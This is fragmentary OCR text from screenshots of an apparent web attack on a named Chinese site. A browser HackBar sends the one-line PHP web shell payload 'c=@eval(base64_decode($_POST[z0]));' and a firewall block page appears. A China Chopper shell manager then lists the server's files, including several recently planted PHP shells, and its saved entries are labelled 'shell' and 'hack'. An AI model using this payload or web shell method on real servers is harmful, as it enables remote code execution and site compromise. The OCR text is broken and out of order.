 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网站防火墙
www.321qq.com/plus/helen.php
Google
访问最多 新手上路 网页快讯库 自定义链接
INT SQL XSS Encryption Encoding Other
Load URL
http://www.321qq.com/plus/helen.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
c=@eval(base64_decode($_POST[z0]));&
网站防火墙
您的请求带有不合法参数，已被网站管理员设置
可能原因：您提交的内容包含危险的SQL请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
[安全
中国菜刀@20100928 http://192.168.91.1/1234.php
D:\php\www.321qq.com\www.zjshj.com\plus\ 读取 星期六 2014-02-01 正月初二
192.168.91.1 目录(4),文件(62) 名称 时间 大小 属性
C:
D:
php
www.321qq.com
www.zjshj.com
plus
duoshuo
guestbook
img
task
E:
F:
G:
duoshuo 2013-04-18 23:34:47 0 0777
guestbook 2013-04-18 23:34:46 0 0777
img 2013-04-18 23:34:46 0 0777
task 2013-04-18 23:34:46 0 0777
1.txt 2014-01-30 10:07:52 2 0666
12.php 2014-01-30 10:08:41 203842 0666
12.txt 2014-01-30 10:08:28 203842 0666
123.php 2014-01-30 10:10:02 361 0666
1234.php 2014-01-30 10:19:35 328 0666
90sec.php 2014-01-25 17:00:49 28 0666
advancedsearch.php 2011-07-01 16:14:51 8876 0666
ad_js.php 2011-11-30 22:19:46 1392 0666
arcmulti.php 2011-07-01 16:14:51 5948 0666
av.php 2014-01-30 00:33:35 224 0666
bookfeedback.php 2013-03-02 20:38:59 9018 0666
bookfeedback_js.php 2011-07-01 16:14:51 699 0666
bshare.php 2011-07-01 16:14:51 4789 0666
car.php 2011-07-01 16:14:51 1235 0666
carbuyaction.php 2012-06-21 14:19:18 12151 0666
comments_frame.php 2011-07-01 16:14:51 1214 0666
站点类别
默认类别
Type1
shell
sb
shellaaa
[hack
sb
aaa
fuck
aaaaaaaaaaaaad
helensb
11
日程提醒
快捷方式
zone.wooyun.org